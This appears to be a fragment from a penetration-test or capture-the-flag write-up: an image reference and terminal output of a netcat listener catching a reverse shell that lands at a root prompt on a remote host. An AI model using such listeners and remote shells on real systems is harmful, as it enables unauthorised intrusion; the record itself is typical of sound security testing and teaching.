 ❯ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.22.123] 44752
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-172-31-22-123:/#